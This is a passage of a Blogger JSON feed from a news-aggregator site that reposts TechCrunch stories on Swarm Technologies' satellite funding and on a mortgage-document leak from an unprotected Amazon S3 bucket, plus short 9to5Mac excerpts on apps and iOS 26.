sheer smallness of its devices — and of course with the notoriety of having \u003Ca href=\"https:\/\/techcrunch.com\/2018\/12\/20\/fcc-fines-swarm-technologies-900k-over-unauthorized-satellite-launch\/\"\u003Edefied the FCC and earned a fine\u003C\/a\u003E. But investors are bullish, and the company has just raised a $25 million Series A round to put 150 of its tiny SpaceBEEs in orbit.\u003C\/p\u003E\n\u003Cp\u003EThere are many communications markets to be served from space: \u003Ca href=\"https:\/\/techcrunch.com\/2018\/11\/15\/spacex-gets-fcc-approval-to-add-7518-more-satellites-to-its-starlink-constellation\/\"\u003EStarlink\u003C\/a\u003E wants to do mobile broadband; \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/22\/to-rebuild-satellite-communications-ubiquitilink-starts-at-ground-level\/\"\u003EUbiquitilink\u003C\/a\u003E wants to eliminate “no signal;” and Swarm is taking aim at embedded devices, the so-called Internet of Things.\u003C\/p\u003E\n\u003Cp\u003EIoT devices don’t need high speeds or low latency; the data they produce can usually wait a few minutes, or even days. While they very well could be registered on your ordinary Wi-Fi network or even connect by a cellular connection, it’s easy to see that they would benefit from a separate form of connectivity more suited to their needs.\u003C\/p\u003E\n\u003Cp\u003EThis is especially true when you consider how areas like farms and wildernesses are being outfitted with sensors to monitor soil, warn of poachers or lost hikers and otherwise provide some basic data on the huge swathes of land that are more or less off the grid.\u003C\/p\u003E\n\u003Cdiv class=\"embed breakout\"\u003E\n\u003Cblockquote class=\"wp-embedded-content\" data-secret=\"6WUsXycIop\"\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/04\/swarms-of-tiny-satellites-could-act-like-one-giant-space-telescope\/\"\u003ESwarms of tiny satellites could act like one giant space telescope\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Ciframe class=\"wp-embedded-content\" sandbox=\"allow-scripts\" security=\"restricted\" src=\"https:\/\/techcrunch.com\/2019\/01\/04\/swarms-of-tiny-satellites-could-act-like-one-giant-space-telescope\/embed\/#?secret=6WUsXycIop\" data-secret=\"6WUsXycIop\" width=\"800\" height=\"450\" title=\"“Swarms of tiny satellites could act like one giant space telescope” — TechCrunch\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003E“\u003Cspan id=\"m_-1655998736269519434gmail-m_-850330493936752742gmail-docs-internal-guid-0173a03f-7fff-462f-6031-6630561dbbb2\"\u003ESwarm has developed something entirely new: a low-bandwidth, latency-tolerant network that is extremely inexpensive, low-power and very easy to integrate for things that need to be connected anywhere in the world,” said Sky Dayton, EarthLink founder and leading participant in the round alongside Craft Ventures, Social Capital, 4DX Ventures and NJF Capital.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003EThe focus at Swarm now is on speed and cost reduction. Especially in space, there’s a strong argument to get something, anything in place so you can demonstrate the utility of your service, however limited, while others are still at the drawing board.\u003C\/p\u003E\n\u003Cp\u003EThat’s what the $25 million will be dedicated to — expansion and in particular the deployment of a 150-satellite constellation over the next 18 months.\u003C\/p\u003E\n\u003Cp\u003EOf course the success of the company’s ambitions here depend much upon finalization, regulatory approval, manufacturing and launch schedules. But Swarm’s satellites really are small — so small that the FCC was leery about allowing them to be launched — so dozens may well be launched at a time.\u003C\/p\u003E\n\u003Cp\u003EThe company has already launched and tested seven of its satellites; a representative told me that the design is final and that the 150 it plans to launch by mid-2020 are being made in its lab right now.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=GcKf4IW4fYk:usEsuB_fAe4:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=GcKf4IW4fYk:usEsuB_fAe4:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GcKf4IW4fYk:usEsuB_fAe4:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/GcKf4IW4fYk\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2FVxyMp\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8160775817932798072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/swarm-technologies-raises-25m-to-deploy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8160775817932798072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8160775817932798072"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/swarm-technologies-raises-25m-to-deploy.html","title":"Swarm Technologies raises $25M to deploy its own 150-satellite constellation"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2167485517433624660"},"published":{"$t":"2019-01-25T13:34:00.027+05:30"},"updated":{"$t":"2019-01-25T13:34:34.039+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Massive mortgage and loan data leak gets worse as original documents also exposed"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003ERemember that \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/23\/financial-files\/\"\u003Emassive data leak of mortgage and loan data\u003C\/a\u003E we reported on Wednesday?\u003C\/p\u003E\n\u003Cp\u003EIn case you missed it, millions of documents were found leaking after an exposed Elasticsearch server was found without a password. The documents contained highly sensitive financial data on tens of thousands of individuals who took out loans or mortgages over the past decade with U.S. financial institutions. The documents were converted using a technology called OCR from their original paper documents to a computer readable format and stored in the database, but they weren’t easy to read. That said, it was possible to discern names, addresses, birth dates, Social Security numbers and other private financial data by anyone who knew where to find the server.\u003C\/p\u003E\n\u003Cp\u003EIndependent security researcher Bob Diachenko and TechCrunch \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/23\/financial-files\/\"\u003Etraced the source\u003C\/a\u003E of the leaking database to a Texas-based data and analytics company, Ascension. When reached, the company said that one of its vendors, \u003Ca href=\"https:\/\/web.archive.org\/web\/20180824215739\/http:\/\/opticsml.com\"\u003EOpticsML\u003C\/a\u003E, a New York-based document management startup, had mishandled the data and was to blame for the data leak.\u003C\/p\u003E\n\u003Cp\u003EIt turns out that data was exposed again — but this time, it was the original documents.\u003C\/p\u003E\n\u003Cp\u003EDiachenko found the second trove of data in\u0026nbsp;a separate exposed Amazon S3 storage server, which too was not protected with a password. Anyone who went to an easy-to-guess web address in their web browser could have accessed the storage server to see — and download — the files stored inside.\u003C\/p\u003E\n\u003Cp\u003EIn a note to TechCrunch, Diachenko said he was “very surprised” to find the server in the first place, let alone open and accessible. Because Amazon storage servers are private by default and aren’t accessible to the web, someone would have made a conscious decision to set its permissions\u0026nbsp;to public.\u003C\/p\u003E\n\u003Cp\u003EThe bucket contained 21 files containing 23,000 pages of PDF documents stitched together — or about 1.3 gigabytes in size. Diachenko said that portions of the data in the exposed Elasticsearch database on Wednesday matched data found in the Amazon S3 bucket, confirming that some or all of the data is the same as what was previously discovered. Like in Wednesday’s report, the server contained documents from banks and financial institutions across the U.S., including loans and mortgage agreements. We also found documents from the U.S. Department of Housing and Urban Development, as \u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/05\/file-your-taxes-before-scammers-do\/\"\u003Ewell as W-2 tax forms\u003C\/a\u003E, loan repayment schedules and other sensitive financial information.\u003C\/p\u003E\n\u003Cdiv id=\"attachment_1774099\" style=\"width: 1034px\" class=\"wp-caption alignnone\"\u003E\u003Cimg class=\"breakout wp-image-1774099 size-full\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg\" alt=\"\" width=\"1024\" height=\"664\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg 2003w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg?resize=150,97 150w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg?resize=300,194 300w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg?resize=768,498 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg?resize=680,441 680w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/01\/exposed-original-files-3.jpg?resize=50,32 50w\" sizes=\"(max-width: 1024px) 100vw, 1024px\" \/\u003E\n\u003Cp class=\"wp-caption-text\"\u003ETwo of the files — redacted — found on the exposed storage server (Image: TechCrunch)\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003EMany of the files also contained names, addresses, phone numbers, Social Security numbers and more.\u003C\/p\u003E\n\u003Cp\u003EWhen we tried to reach OpticsML on Wednesday, its website had been pulled offline and the listed phone number was disconnected. After scouring an old cached version of the site, we found an email address.\u003C\/p\u003E\n\u003Cp\u003ETechCrunch emailed chief executive Sean Lanning, and the bucket was secured within the hour.\u003C\/p\u003E\n\u003Cp\u003ELanning acknowledged our email but did not comment. Instead, OpticsML chief technology officer John Brozena confirmed the breach in a separate email, but declined to answer several questions about the exposed data — including how long the bucket was open and why it was set to public.\u003C\/p\u003E\n\u003Cp\u003E“We are working with the appropriate authorities and a forensic team to analyze the full extent of the situation regarding the exposed Elasticsearch server,” said Brozena. “As part of this investigation we learned that 21 documents used for testing were made identifiable by the previously discussed Elasticsearch leak. These documents were taken offline promptly.”\u003C\/p\u003E\n\u003Cp\u003EHe added that OpticsML is “working to notify all affected parties” when asked about informing customers and state regulators, as per state data breach notification laws.\u003C\/p\u003E\n\u003Cp\u003EBut Diachenko said there was no telling how many times the bucket might have been accessed before it was discovered.\u003C\/p\u003E\n\u003Cp\u003E“I would assume that after such publicity like these guys had, first thing you would do is to check if your cloud storage is down or, at least, password-protected,” he said.\u003C\/p\u003E\n\u003Cdiv class=\"embed breakout\"\u003E\n\u003Cblockquote class=\"wp-embedded-content\" data-secret=\"Hg2QStk7sg\"\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/2019\/01\/23\/financial-files\/\"\u003EMillions of bank loan and mortgage documents have leaked online\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Ciframe class=\"wp-embedded-content\" sandbox=\"allow-scripts\" security=\"restricted\" src=\"https:\/\/techcrunch.com\/2019\/01\/23\/financial-files\/embed\/#?secret=Hg2QStk7sg\" data-secret=\"Hg2QStk7sg\" width=\"800\" height=\"450\" title=\"“Millions of bank loan and mortgage documents have leaked online” — TechCrunch\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=RU4VsGhG3Gk:G4yhtjxy_M0:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=RU4VsGhG3Gk:G4yhtjxy_M0:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=RU4VsGhG3Gk:G4yhtjxy_M0:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=RU4VsGhG3Gk:G4yhtjxy_M0:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=RU4VsGhG3Gk:G4yhtjxy_M0:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=RU4VsGhG3Gk:G4yhtjxy_M0:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/RU4VsGhG3Gk\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2UdjZMf\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2167485517433624660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/massive-mortgage-and-loan-data-leak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2167485517433624660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2167485517433624660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/massive-mortgage-and-loan-data-leak.html","title":"Massive mortgage and loan data leak gets worse as original documents also exposed"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery1124046003173137184605_1769128420817&_=1769128420818
body_size: 4888
content:
// API callback
jQuery1124046003173137184605_1769128420817({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-23T00:28:16.764+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post 